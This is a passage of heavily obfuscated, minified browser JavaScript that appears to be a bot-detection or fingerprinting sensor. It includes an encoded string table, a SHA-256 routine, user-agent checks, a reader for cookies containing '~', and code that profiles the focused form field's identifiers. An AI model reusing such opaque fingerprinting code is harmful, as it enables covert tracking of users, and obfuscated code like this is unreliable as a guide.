=5|c\npY|\\0|\n1!.kL:Zc\bKnz\x3f17v\fW\r:tc\bom\x00(CX19&!8Q4:jfHu\x070z=*7,\x07\n\x3fVl\x3fs\'v1\x00%,\ta|aH{/8\\1-M:~u\rtn\bz1<:\ny41_wP\x00$0z19&-;7y\x3f8\nq\bDe$2a4O\n,2n \r\rP\bd~\x3f=\v&#:4</|c\'FN843Q2\x079$+ gy2\b|ulu/md\x4091,`\x3fQ\bd_\b\x07j!/<\b4\"nNc\bs{w$6u!19-,\'ny,I/|c\"M\x00843Q2\x079$5*gy25.|cjB&8z:)\'\x07y62|h\vFV~$L!3.\x07T!1YM(sX\x3fCC\'>J^B8#\nFxc\x00+0;\r&!;(gy<|N%On)&8z*,(\'5<U\nlc\v]\n\r+\\99&*/&\tK49sQ(rz\"0y\"1)&\"I0Hx\x07/0~\nIUY:^MW 7$Xk!9=\x07.\fy//8uh9GY*0j2&!.!$v:Zc\vIz~W&*J\b\",i =tc\bc`842r1>3:\ny41ke&gu\"8z:4]7y48$d})$0V;(\x00%,\x07_4:7U\x3ftv<$0y>11\x00!,2J4:\nGA]D*( z2=&!4\"y97Ks\bu\x070zFA&\'4\x3fO48\bzKpd})$0m\x3f9&:\t\rWg\b|S$C<\n\"!,|CMc\bdp>r126:$\"y3Ec\vHu\x070zE\n&!\x3f2:`;$|`8du\'=V819&/.$)y76Zc\bN\\z\f0z#0,K/,iSFOq<z\x00\bR O$\b|c\bf\t0z>\x00T\nT75|c\nqs$ 0|\n1&!/3K49*^\v$6T19\"\fy4OPc|p\'$0x\x077><6y4:n[lu/<Z;1,L\v|cwW\x00L3-W+Tv\x07:w-W<CH1\vR\f~s\r\"\x3fI12uaG\b|I1pB\'Z$1;>\f\b|;\t|hs~$(\t 19\f\b3z+|apw$6u!19-V\b\tny,I/|c$\x40843Q2\x079$3_,gy2\b|k.du\"+2M2\n&!#.\x3f`/tE\bfs(\b\"0U]$)y;\"owN}f\"7&C\x3f/1\t\by|cBu\v\t%!:\n\":b-1|%ta\x070z\x3f1.\fy\'5ep&DC&$~=59 9,,y0/\v{(bG$Cu%\x406!\f\"y4\";|c\"c\x40843V&!\x00*N$91|unn&!R1=37+u\x3f:Sh!GYX1\x00%,T:Zc\v`&6S!191\rgN\b\r|C.`u32r12*6!ub1|k.dv\vT_\n&!\x3f\x3f=`\x3fK$|`8de\'+\\9 9.9{<:ol}f!z\x3f^SI4*~w\x00Bu\tP57!&:\n53y<~j\vMW +hEH\x07(W:QJ\"Se\f\b0^99&*/\'<U<:w`+G z2+Q),a/<7|c\bsWQzU\vbG-lou1IV3_>;6\x3f-\b\x40>jz\fdQ)0z1:42\x00_4:tDS$q\v)%,~;|c\"c\x40/40z*\r\t,]=!.|c|gb\b7\"h:.1%;#\nSL>^s\ve=$0z6 9 3%|acQw$6P190{!=tc\bo],33K19!\x00\ny41hYO:dv|/Xa&.2\v\x00] 7|c\bgU\x00\b6419\f\b3{<:wxm\f0z%K5\fkV|cBu\t;P\t;.!,\n\\=1,_O-Tu$3R1;16\x3f(q:QlyFY\"+\t<29&&<_4:7\fm\x3ftw\x07$0q$>!{$Lcdv\'$0x\x00BI6\t,kGIe|k.du%a431&!\'*\b\n9|e\x00duSwc1\"\x00$rCNc\vHL\"\x07_c56\")y4:zDqkF$4L:19$-Q4:XL u\rPz1\x3f3\r4\x3fO48Sepds\"z3+\t(#+y4:Z>z<$0q!W!4w-y44ETg^/0x^!*\v,y41YPydm|0z\x3f!H1//\x3fO48\x3fPKpd})$0U#D&!.0p0:Zc\bH\x406 x19!/z!/|`$]X,\b\v2=)%\t,k3EcWuZ66RT.m3K$|`8de$z3//\'T_4:1IZBv#&b9&)AI\nw\x40\'wE40x:19$7%\x00/Q4:dN,lu/(X2A!,\vUBtE\bdX=z3//\'X,y6o{O\bbm\x3fx194B/.0HFJv$;VG.!,\x07[\fTc\bfg Hz9&\v7y48zpLu&&s!&!.$m~:diBw\x07$0S$) -72M<3c\boY\fRP:19$6)gy<|w|Wu\x3faE\'\x07\x00a:QsyLu&\"U299&*>,T%!;~k\bdf\x00<)i<&$4B\r:Lcdv|,z2\b<y4=Tc\bfW#\rz)3=\x07.\fy\feh3a\"|<29&*\x00_49\fJ-b\\<$0u;)7%,1z4:xcBu\t\x3fx9&!\vN$:)Tc\bfg  +z>9&!\f\f\x3fO4:5|c\nY|\\0r419\v68,y2nQWb\r}z)V\b\f}z\fuAzw\\-\v#n0H)%5*Q4:h\\UPZ459&9\nTZa\x00du1s\x00\ny7.Zc\bN\x40! y>1\x3f!,)\x40*tc\box/\"z\x00\v\x00!nY8*Tc\bfb -\x3fU19&!1)\n;\t|hs~$z2,\n,\x073\x401Y(he\f\f0z&!\r,\f9y4(RC>dsWS0>W,\x07/y$:gE\vHw#<0R11\'+<=\n#1>Sp8de&Cr419\f53{<:{m du\r7\x40]1!\x00!,(L 2;|c$\x40840N:19$6\x00y|c F]$2nc;1&!\'(<n62|h>s~$=V819&\f,y2nQWb\r}z!R\f:P<eDLVu$0\x3f3O2_6yNKs\vWu#R1;&\b|{B.m~E\bdu\"Q:z1;0-y7hNc du\r7X&A6&!/y4,Oc\bof*Az1\x07EZ",",HU\'\t0_7","=E","[","\x40","c]\"\x00#^2","!\b90<]U+0HEdLZ","/IM;\x40c+\x07&R7,.7V>$^G9Q]!\v","RL;\x40U*O2\b\f+9]","b$B$EZ","=Y<","1Q9Og\x3f\x40Z:","2\b$2h%XPisQ<T=P(\v\n,0","AQ\"v<","\x00-"," ","DWq\fdcT","D;","\v><0L/TQUQ+s2","\x00\n\b1\'H","C<Q[(\fW","1RW:\x40Y!","T&* Y","/\x40\x40-\r3B\f7$3K4\v5","K2\v)1","\x3f[0XP(Q]!\v8U0\r\t\"J\r5I[","1\f\b6","F-","% \x3fJ9\\VLY+Z>\x00","I*P\v 3]|JK=M[;QX2\x407~^=QN0","24/#","\r\b","-X6\f\b",",SQ =R>\f%\t(;L\x07\x3f|W=JD!",",*]\x07(RP","^\x071~J(Ww!","1\\R","T=","LE",")QN\x00A","P","uMh","/pC\'LD;\tO:1\t\b2-}>QG-","\f\b\x3fL",",]\v3SQ,qQ6","Z7\n","zC+\x07I:\x3f+)J\v,XF","DR:\x00w<"," \n^\x07\t\b"];};var IR=function(qQN,WTN){return qQN!==WTN;};var fqN=function(){return PF.apply(this,[Cq,arguments]);};var rvN=function(){return DZ.apply(this,[wQ,arguments]);};var KNN=function(Tl){var EBN=Tl%4;if(EBN===2)EBN=3;var P4N=42+EBN;var jQN;if(P4N===42){jQN=function B4N(XdN,x4N){return XdN*x4N;};}else if(P4N===43){jQN=function Q3N(hdN,qJN){return hdN+qJN;};}else{jQN=function BmN(pTN,vl){return pTN-vl;};}return jQN;};var rqN=function hfN(cdN,kYN){'use strict';var rl=hfN;switch(cdN){case Sm:{var JvN;x1.push(cgN);return JvN=Yw()[UU(wD)](zk,L6,b7,IZ),x1.pop(),JvN;}break;case gc:{var NmN=kYN[Xx];x1.push(NqN);var BqN=Wm[sX()[Ak(R0)](Ap,Kw)](NmN);var HfN=[];for(var pqN in BqN)HfN[qz()[EK(fX)].call(null,xj,r5,NP,Np)](pqN);HfN[O7(typeof qz()[EK(r5)],Cn('',[][[]]))?qz()[EK(p8)].apply(null,[Kr,Sk,Hs,d3N]):qz()[EK(zk)](Mw,vK,mw,nP)]();var jvN;return jvN=function VvN(){x1.push(Gj);for(;HfN[sX()[Ak(Kz)](Y1,ZV)];){var nQN=HfN[sX()[Ak(rO)](Bt,L6)]();if(cS(nQN,BqN)){var M3N;return VvN[qz()[EK(Q1)](mn,Ps,Kz,FF)]=nQN,VvN[dj()[st(wA)].call(null,Aw,kk,AK,f2)]=Lz(fX),x1.pop(),M3N=VvN,M3N;}}VvN[dj()[st(wA)].call(null,Aw,kk,WP,f2)]=Lz(Kz);var mfN;return x1.pop(),mfN=VvN,mfN;},x1.pop(),jvN;}break;case tW:{x1.push(vJN);this[dj()[st(wA)].call(null,Aw,kk,jU,NF)]=Lz(Kz);var LqN=this[dV()[zI(II)](Aw,Np,XNN,U5)][Kz][Yw()[UU(lP)].call(null,b7,fk,Qs,jU)];if(O7(dV()[zI(wA)](CV,p8,XNN,pH),LqN[Ok()[JH(w7)](qF,Q0,Ys)]))throw LqN[Yw()[UU(CA)].call(null,sA,Z5,KP,vF)];var FYN;return FYN=this[Yw()[UU(zb)](lI,kw,lG,N1)],x1.pop(),FYN;}break;case vQ:{var P9=kYN[Xx];var xqN;x1.push(j6);return xqN=P9&&QR(qz()[EK(AK)](v9,jW,bV,Kz),typeof Wm[sX()[Ak(Sk)](LhN,JZ)])&&O7(P9[O7(typeof Yw()[UU(At)],Cn('',[][[]]))?Yw()[UU(bV)](z2,HNN,WS,mw):Yw()[UU(NM)](At,vr,pV,FF)],Wm[sX()[Ak(Sk)](LhN,JZ)])&&IR(P9,Wm[sX()[Ak(Sk)](LhN,JZ)][O7(typeof qz()[EK(Kl)],Cn('',[][[]]))?qz()[EK(p8)].call(null,KM,Lz(Lz(Kz)),NH,fP):qz()[EK(NM)](F0,dk,Np,fC)])?qz()[EK(V0)].call(null,X5,vF,bV,fF):typeof P9,x1.pop(),xqN;}break;case Zx:{var E3N=kYN[Xx];return typeof E3N;}break;case Uq:{var f9=kYN[Xx];var ndN=kYN[IY];var rhN=kYN[Wh];x1.push(sQN);f9[ndN]=rhN[qz()[EK(Q1)](p0,Ew,AK,FF)];x1.pop();}break;case IJ:{var kNN=kYN[Xx];var qqN=kYN[IY];var c9=kYN[Wh];return kNN[qqN]=c9;}break;case Zv:{var C9=kYN[Xx];var bTN=kYN[IY];var sNN=kYN[Wh];x1.push(lt);try{var KQN=x1.length;var GmN=Lz(Lz(Xx));var IvN;return IvN=US(L4,[IR(typeof Ok()[JH(B2)],'undefined')?Ok()[JH(w7)](QD,jU,Ys):Ok()[JH(nP)](rP,dE,RM),O7(typeof Ok()[JH(ZP)],Cn([],[][[]]))?Ok()[JH(nP)](mvN,Np,qBN):Ok()[JH(V0)](EcN,hb,V6),Yw()[UU(CA)](Kz,CF,KP,p8),C9.call(bTN,sNN)]),x1.pop(),IvN;}catch(JNN){x1.splice(kC(KQN,fX),Infinity,lt);var s4N;return s4N=US(L4,[Ok()[JH(w7)].apply(null,[QD,R0,Ys]),dV()[zI(wA)](CV,p8,L6,IG),Yw()[UU(CA)](jW,CF,KP,At),JNN]),x1.pop(),s4N;}x1.pop();}break;case zq:{return this;}break;case P:{var k3N=kYN[Xx];x1.push(FdN);var RmN;return RmN=US(L4,[sX()[Ak(JE)].apply(null,[t4N,pV]),k3N]),x1.pop(),RmN;}break;case Cc:{return this;}break;case Vm:{return this;}break;case XW:{x1.push(IQN);var m4N;return m4N=Yw()[UU(wD)].call(null,Jr,QE,b7,ZZ),x1.pop(),m4N;}break;case vv:{var jqN=kYN[Xx];x1.push(OhN);var BNN=Wm[sX()[Ak(R0)].apply(null,[pX,Kw])](jqN);var U3N=[];for(var mTN in BNN)U3N[qz()[EK(fX)].call(null,r9,GS,RM,Np)](mTN);U3N[qz()[EK(zk)].call(null,tX,wA,Lz({}),nP)]();var M9;return M9=function zBN(){x1.push(vM);for(;U3N[IR(typeof sX()[Ak(Cr)],Cn([],[][[]]))?sX()[Ak(Kz)].apply(null,[tI,ZV]):sX()[Ak(J7)](pP,Pr)];){var cNN=U3N[sX()[Ak(rO)].call(null,l9,L6)]();if(cS(cNN,BNN)){var LgN;return zBN[qz()[EK(Q1)].call(null,v8,pV,j1,FF)]=cNN,zBN[dj()[st(wA)](Aw,kk,b7,ChN)]=Lz(fX),x1.pop(),LgN=zBN,LgN;}}zBN[dj()[st(wA)].call(null,Aw,kk,gD,ChN)]=Lz(Kz);var qTN;return x1.pop(),qTN=zBN,qTN;},x1.pop(),M9;}break;case bQ:{x1.push(h9);this[dj()[st(wA)](Aw,kk,gD,nTN)]=Lz(Kz);var wJN=this[dV()[zI(II)](Aw,Np,Dj,gF)][Kz][Yw()[UU(lP)](dk,SdN,Qs,JE)];if(O7(dV()[zI(wA)].apply(null,[CV,p8,Dj,nP]),wJN[Ok()[JH(w7)](jcN,U5,Ys)]))throw wJN[IR(typeof Yw()[UU(Mn)],'undefined')?Yw()[UU(CA)].apply(null,[hb,NV,KP,Kw]):Yw()[UU(bV)](Np,XhN,kw,zE)];var T9;return T9=this[Yw()[UU(zb)](Uw,HYN,lG,Lz(Lz(Kz)))],x1.pop(),T9;}break;case sf:{var E9=kYN[Xx];var YJN;x1.push(IQN);return YJN=E9&&QR(qz()[EK(AK)].call(null,jC,pH,wr,Kz),typeof Wm[sX()[Ak(Sk)](bQN,JZ)])&&O7(E9[Yw()[UU(NM)].call(null,JE,xr,pV,Jr)],Wm[sX()[Ak(Sk)].apply(null,[bQN,JZ])])&&IR(E9,Wm[IR(typeof sX()[Ak(Qs)],'undefined')?sX()[Ak(Sk)].call(null,bQN,JZ):sX()[Ak(J7)](OZ,xvN)][qz()[EK(NM)](Zk,bV,QG,fC)])?qz()[EK(V0)].call(null,ABN,Qb,zk,fF):typeof E9,x1.pop(),YJN;}break;case BQ:{var dvN=kYN[Xx];return typeof dvN;}break;case fd:{var hl=kYN[Xx];var zTN=kYN[IY];var FgN=kYN[Wh];x1.push(t4N);hl[zTN]=FgN[O7(typeof qz()[EK(Ys)],'undefined')?qz()[EK(p8)].call(null,nmN,mw,b7,H5):qz()[EK(Q1)].call(null,rw,ZZ,r5,FF)];x1.pop();}break;case lh:{var bdN=kYN[Xx];var AmN=kYN[IY];var wdN=kYN[Wh];return bdN[AmN]=wdN;}break;case OY:{var BvN=kYN[Xx];var fQN=kYN[IY];var cBN=kYN[Wh];x1.push(Jr);try{var CYN=x1.length;var FmN=Lz(Lz(Xx));var ll;return ll=US(L4,[Ok()[JH(w7)].call(null,Nb,Lz(fX),Ys),Ok()[JH(V0)](gP,zk,V6),Yw()[UU(CA)].apply(null,[Lz(Kz),Kr,KP,pV]),BvN.call(fQN,cBN)]),x1.pop(),ll;}catch(G9){x1.splice(kC(CYN,fX),Infinity,Jr);var QfN;return QfN=US(L4,[Ok()[JH(w7)](Nb,hb,Ys),IR(typeof dV()[zI(Kz)],'undefined')?dV()[zI(wA)](CV,p8,M2,Qb):dV()[zI(Q0)](hTN,L9,PhN,XF),Yw()[UU(CA)](R0,Kr,KP,JE),G9]),x1.pop(),QfN;}x1.pop();}break;case Hc:{return this;}break;case dq:{var NgN=kYN[Xx];x1.push(SG);var RqN;return RqN=US(L4,[sX()[Ak(JE)](Xb,pV),NgN]),x1.pop(),RqN;}break;case f4:{return this;}break;case Jc:{return this;}break;case qm:{var ZQN;x1.push(SQN);return ZQN=Yw()[UU(wD)](Lz(Lz(Kz)),Q8,b7,Kz),x1.pop(),ZQN;}break;case qc:{var ShN=kYN[Xx];x1.push(DqN);var j9=Wm[sX()[Ak(R0)](gI,Kw)](ShN);var OJN=[];for(var UqN in j9)OJN[O7(typeof qz()[EK(H5)],Cn([],[][[]]))?qz()[EK(p8)].apply(null,[vw,fX,IM,Ol]):qz()[EK(fX)].apply(null,[bZ,vF,Hs,Np])](UqN);OJN[qz()[EK(zk)](RX,pP,Rr,nP)]();var N9;return N9=function gqN(){x1.push(GS);for(;OJN[O7(typeof sX()[Ak(Qb)],Cn('',[][[]]))?sX()[Ak(J7)](ZM,XcN):sX()[Ak(Kz)](cvN,ZV)];){var HJN=OJN[sX()[Ak(rO)](B2,L6)]();if(cS(HJN,j9)){var CqN;return gqN[qz()[EK(Q1)].apply(null,[KvN,J7,rO,FF])]=HJN,gqN[IR(typeof dj()[st(QG)],Cn(qz()[EK(wr)](jN,vw,sC,Ps),[][[]]))?dj()[st(wA)](Aw,kk,dE,cQN):dj()[st(kk)].call(null,hD,rJN,Rr,Kb)]=Lz(fX),x1.pop(),CqN=gqN,CqN;}}gqN[IR(typeof dj()[st(NM)],'undefined')?dj()[st(wA)].call(null,Aw,kk,WP,cQN):dj()[st(kk)](GgN,DNN,mw,zP)]=Lz(Kz);var mNN;return x1.pop(),mNN=gqN,mNN;},x1.pop(),N9;}break;case ET:{x1.push(dQN);this[O7(typeof dj()[st(FF)],Cn([],[][[]]))?dj()[st(kk)](zr,FTN,zb,z4N):dj()[st(wA)].apply(null,[Aw,kk,BV,br])]=Lz(Kz);var bBN=this[dV()[zI(II)].apply(null,[Aw,Np,Xr,Kw])][Kz][Yw()[UU(lP)].call(null,ZO,wk,Qs,gF)];if(O7(dV()[zI(wA)].apply(null,[CV,p8,Xr,mw]),bBN[Ok()[JH(w7)](lD,Lz(Kz),Ys)]))throw bBN[Yw()[UU(CA)](Lz(Lz({})),c7,KP,Sk)];var v4N;return v4N=this[Yw()[UU(zb)](hb,GcN,lG,qr)],x1.pop(),v4N;}break;}};var WcN=function(lJN,SBN){return lJN/SBN;};var lqN=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var jBN=function(VTN){return Wm["Math"]["floor"](Wm["Math"]["random"]()*VTN["length"]);};var T1=function(Vl,DcN){return Vl>DcN;};var rQN=function(gBN,d4N){return gBN^d4N;};var kdN=function(JhN){var BdN=JhN[0]-JhN[1];var Q9=JhN[2]-JhN[3];var s3N=JhN[4]-JhN[5];var dNN=Wm["Math"]["sqrt"](BdN*BdN+Q9*Q9+s3N*s3N);return Wm["Math"]["floor"](dNN);};var Gl=function(){return PF.apply(this,[Bx,arguments]);};var m2=function(Zj,STN){return Zj[WL[Q0]](STN);};var QvN=function(bj,IqN){return bj<=IqN;};var SYN=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Cn=function(OTN,F3N){return OTN+F3N;};var xdN=function(h3N){if(h3N==null)return -1;try{var lBN=0;for(var KhN=0;KhN<h3N["length"];KhN++){var CJN=h3N["charCodeAt"](KhN);if(CJN<128){lBN=lBN+CJN;}}return lBN;}catch(pBN){return -2;}};var lF=function(NhN,zvN){return NhN!=zvN;};var O7=function(Jl,fmN){return Jl===fmN;};var B3N=function(bNN){if(bNN===undefined||bNN==null){return 0;}var K4N=bNN["replace"](/[\w\s]/gi,'');return K4N["length"];};var IhN=function(MgN){if(MgN===undefined||MgN==null){return 0;}var Oj=MgN["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return Oj["length"];};var Zl=function(){if(Wm["Date"]["now"]&&typeof Wm["Date"]["now"]()==='number'){return Wm["Date"]["now"]();}else{return +new (Wm["Date"])();}};var kQN=function(scN){if(Wm["document"]["cookie"]){try{var vYN=""["concat"](scN,"=");var AYN=Wm["document"]["cookie"]["split"]('; ');for(var ffN=0;ffN<AYN["length"];ffN++){var j3N=AYN[ffN];if(j3N["indexOf"](vYN)===0){var XgN=j3N["substring"](vYN["length"],j3N["length"]);if(XgN["indexOf"]('~')!==-1||Wm["decodeURIComponent"](XgN)["indexOf"]('~')!==-1){return XgN;}}}}catch(VgN){return false;}}return false;};var AdN=function HQN(pYN,JdN){'use strict';var xfN=HQN;switch(pYN){case Pv:{var R9=function(CQN,RQN){x1.push(l9);if(Lz(nJN)){for(var thN=Kz;G5(thN,SD);++thN){if(G5(thN,N1)||O7(thN,NR)||O7(thN,Tb)||O7(thN,mw)){rNN[thN]=Hr(fX);}else{rNN[thN]=nJN[sX()[Ak(Kz)](cU,ZV)];nJN+=Wm[qz()[EK(Np)](nU,zk,Kz,Ys)][qz()[EK(QG)](vY,zE,IZ,sR)](thN);}}}var gTN=qz()[EK(wr)].call(null,SR,Sk,gS,Ps);for(var mdN=vH[Q0];G5(mdN,CQN[sX()[Ak(Kz)].apply(null,[cU,ZV])]);mdN++){var wl=CQN[sX()[Ak(wr)](ENN,QO)](mdN);var V4N=Lt(hcN(RQN,J7),U4[O7(typeof qz()[EK(AK)],Cn('',[][[]]))?qz()[EK(p8)](f4N,sC,lt,LvN):qz()[EK(tM)](WX,Tb,Lz(Lz([])),N0)]());RQN*=vH[kk];RQN&=U4[sX()[Ak(Hs)].apply(null,[k5,mw])]();RQN+=U4[O7(typeof Ok()[JH(kk)],Cn([],[][[]]))?Ok()[JH(nP)](sdN,lI,KvN):Ok()[JH(Q1)](AvN,Lz({}),Rb)]();RQN&=vH[p8];var sTN=rNN[CQN[qM()[tt(wr)].apply(null,[Np,XmN,Uw,CV,jW])](mdN)];if(O7(typeof wl[O7(typeof qz()[EK(Hs)],Cn('',[][[]]))?qz()[EK(p8)](RhN,IZ,Lz(fX),zhN):qz()[EK(lt)].apply(null,[fV,Lz(Kz),At,L9])],qz()[EK(AK)].apply(null,[UV,CO,fX,Kz]))){var kqN=wl[qz()[EK(lt)](fV,FF,gD,L9)](Kz);if(mE(kqN,N1)&&G5(kqN,SD)){sTN=rNN[kqN];}}if(mE(sTN,U4[Ok()[JH(Rr)](AvN,Lz(Lz({})),QG)]())){var cJN=PO(V4N,nJN[IR(typeof sX()[Ak(J7)],Cn('',[][[]]))?sX()[Ak(Kz)](cU,ZV):sX()[Ak(J7)](k9,OmN)]);sTN+=cJN;sTN%=nJN[sX()[Ak(Kz)](cU,ZV)];wl=nJN[sTN];}gTN+=wl;}var lmN;return x1.pop(),lmN=gTN,lmN;};var EgN=function(t3N){var cl=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var nqN=0x6a09e667;var jhN=0xbb67ae85;var R3N=0x3c6ef372;var I4N=0xa54ff53a;var Cl=0x510e527f;var bvN=0x9b05688c;var GJN=0x1f83d9ab;var qvN=0x5be0cd19;var BgN=DgN(t3N);var kvN=BgN["length"]*8;BgN+=Wm["String"]["fromCharCode"](0x80);var TvN=BgN["length"]/4+2;var xl=Wm["Math"]["ceil"](TvN/16);var dYN=new (Wm["Array"])(xl);for(var YgN=0;YgN<xl;YgN++){dYN[YgN]=new (Wm["Array"])(16);for(var XJN=0;XJN<16;XJN++){dYN[YgN][XJN]=BgN["charCodeAt"](YgN*64+XJN*4)<<24|BgN["charCodeAt"](YgN*64+XJN*4+1)<<16|BgN["charCodeAt"](YgN*64+XJN*4+2)<<8|BgN["charCodeAt"](YgN*64+XJN*4+3)<<0;}}var rTN=kvN/Wm["Math"]["pow"](2,32);dYN[xl-1][14]=Wm["Math"]["floor"](rTN);dYN[xl-1][15]=kvN;for(var g9=0;g9<xl;g9++){var vdN=new (Wm["Array"])(64);var W9=nqN;var HvN=jhN;var SvN=R3N;var YqN=I4N;var shN=Cl;var PBN=bvN;var YTN=GJN;var Ql=qvN;for(var GqN=0;GqN<64;GqN++){var JJN=void 0,FcN=void 0,gfN=void 0,jgN=void 0,S9=void 0,qfN=void 0;if(GqN<16)vdN[GqN]=dYN[g9][GqN];else{JJN=P6(vdN[GqN-15],7)^P6(vdN[GqN-15],18)^vdN[GqN-15]>>>3;FcN=P6(vdN[GqN-2],17)^P6(vdN[GqN-2],19)^vdN[GqN-2]>>>10;vdN[GqN]=vdN[GqN-16]+JJN+vdN[GqN-7]+FcN;}FcN=P6(shN,6)^P6(shN,11)^P6(shN,25);gfN=shN&PBN^~shN&YTN;jgN=Ql+FcN+gfN+cl[GqN]+vdN[GqN];JJN=P6(W9,2)^P6(W9,13)^P6(W9,22);S9=W9&HvN^W9&SvN^HvN&SvN;qfN=JJN+S9;Ql=YTN;YTN=PBN;PBN=shN;shN=YqN+jgN>>>0;YqN=SvN;SvN=HvN;HvN=W9;W9=jgN+qfN>>>0;}nqN=nqN+W9;jhN=jhN+HvN;R3N=R3N+SvN;I4N=I4N+YqN;Cl=Cl+shN;bvN=bvN+PBN;GJN=GJN+YTN;qvN=qvN+Ql;}return [nqN>>24&0xff,nqN>>16&0xff,nqN>>8&0xff,nqN&0xff,jhN>>24&0xff,jhN>>16&0xff,jhN>>8&0xff,jhN&0xff,R3N>>24&0xff,R3N>>16&0xff,R3N>>8&0xff,R3N&0xff,I4N>>24&0xff,I4N>>16&0xff,I4N>>8&0xff,I4N&0xff,Cl>>24&0xff,Cl>>16&0xff,Cl>>8&0xff,Cl&0xff,bvN>>24&0xff,bvN>>16&0xff,bvN>>8&0xff,bvN&0xff,GJN>>24&0xff,GJN>>16&0xff,GJN>>8&0xff,GJN&0xff,qvN>>24&0xff,qvN>>16&0xff,qvN>>8&0xff,qvN&0xff];};var TYN=function(){var lhN=Xt();var K9=-1;if(lhN["indexOf"]('Trident/7.0')>-1)K9=11;else if(lhN["indexOf"]('Trident/6.0')>-1)K9=10;else if(lhN["indexOf"]('Trident/5.0')>-1)K9=9;else K9=0;return K9>=9;};var xQN=function(){var svN=CTN();var wBN=Wm["Object"]["prototype"]["hasOwnProperty"].call(Wm["Navigator"]["prototype"],'mediaDevices');var zcN=Wm["Object"]["prototype"]["hasOwnProperty"].call(Wm["Navigator"]["prototype"],'serviceWorker');var S3N=! !Wm["window"]["browser"];var F9=typeof Wm["ServiceWorker"]==='function';var gmN=typeof Wm["ServiceWorkerContainer"]==='function';var VBN=typeof Wm["frames"]["ServiceWorkerRegistration"]==='function';var dfN=Wm["window"]["location"]&&Wm["window"]["location"]["protocol"]==='http:';var mYN=svN&&(!wBN||!zcN||!F9||!S3N||!gmN||!VBN)&&!dfN;return mYN;};var CTN=function(){var CgN=Xt();var DYN=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](CgN);var WgN=Wm["navigator"]["platform"]==='MacIntel'&&Wm["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](CgN)&&!Wm["window"]["MSStream"]&&typeof Wm["navigator"]["standalone"]!=='undefined';return DYN||WgN;};var whN=function(NNN){var WvN=Wm["Math"]["floor"](Wm["Math"]["random"]()*100000+10000);var UJN=Wm["String"](NNN*WvN);var BBN=0;var RvN=[];var SmN=UJN["length"]>=18?true:false;while(RvN["length"]<6){RvN["push"](Wm["parseInt"](UJN["slice"](BBN,BBN+2),10));BBN=SmN?BBN+3:BBN+2;}var qmN=kdN(RvN);return [WvN,qmN];};var jj=function(O9){if(O9===null||O9===undefined){return 0;}var YmN=function YBN(UNN){return O9["toLowerCase"]()["includes"](UNN["toLowerCase"]());};var q3N=0;(ZgN&&ZgN["fields"]||[])["some"](function(Bl){var xNN=Bl["type"];var vmN=Bl["labels"];if(vmN["some"](YmN)){q3N=pQN[xNN];if(Bl["extensions"]&&Bl["extensions"]["labels"]&&Bl["extensions"]["labels"]["some"](function(TqN){return O9["toLowerCase"]()["includes"](TqN["toLowerCase"]());})){q3N=pQN[Bl["extensions"]["type"]];}return true;}return false;});return q3N;};var NQN=function(smN){if(smN===undefined||smN==null){return false;}var Ml=function CmN(YfN){return smN["toLowerCase"]()===YfN["toLowerCase"]();};return ngN["some"](Ml);};var bgN=function(A3N){try{var IBN=new (Wm["Set"])(Wm["Object"]["values"](pQN));return A3N["split"](';')["some"](function(tj){var hNN=tj["split"](',');var Sl=Wm["Number"](hNN[hNN["length"]-1]);return IBN["has"](Sl);});}catch(GTN){return false;}};var CvN=function(O3N){var NTN='';var kgN=0;if(O3N==null||Wm["document"]["activeElement"]==null){return US(L4,["elementFullId",NTN,"elementIdType",kgN]);}var n9=['id','name','for','placeholder','aria-label','aria-labelledby'];n9["forEach"](function(NYN){if(!O3N["hasAttribute"](NYN)||NTN!==''&&kgN!==0){return;}var GBN=O3N["getAttribute"](NYN);if(NTN===''&&(GBN!==null||GBN!==undefined)){NTN=GBN;}if(kgN===0){kgN=jj(GBN);}});return US(L4,["elementFullId",NTN,"elementIdType",kgN]);};var R4N=function(nYN){var zNN;if(nYN==null){zNN=Wm["document"]["activeElement"];}else zNN=nYN;if(Wm["document"]["activeElement"]==null)return -1;var ml=zNN["getAttribute"]('name');if(ml==null){var lNN=zNN["getAttribute"]('id');if(lNN==null)return -1;else return xdN(lNN);}return xdN(ml);};var HTN=function(lj){var sJN=-1;var LdN=[];if(! !lj&&typeof lj==='string'&&lj["length"]>0){var rmN=lj["split"](';');if(rmN["length"]>1&&rmN[rmN["length"]-1]===''){rmN["pop"]();}sJN=Wm["Math"]["floor"](Wm["Math"]["random"]()*rmN["length"]);var GKN=rmN[sJN]["split"](',');for(var A1N in GKN){if(!Wm["isNaN"](GKN[A1N])&&!Wm["isNaN"](Wm["parseInt"](GKN[A1N],10))){LdN["push"](GKN[A1N]);}}}else{var XHN=Wm["String"](hF(1,5));var MVN='1';var ppN=Wm["String"](hF(20,70));var z1N=Wm["String"](hF(100,300));var q1N=Wm["String"](hF(100,300));LdN=[XHN,MVN,ppN,z1N,q1N];}return [sJN,LdN];};var H1N=function(hHN,RKN){var jWN=typeof hHN==='string'&&hHN["length"]>0;var 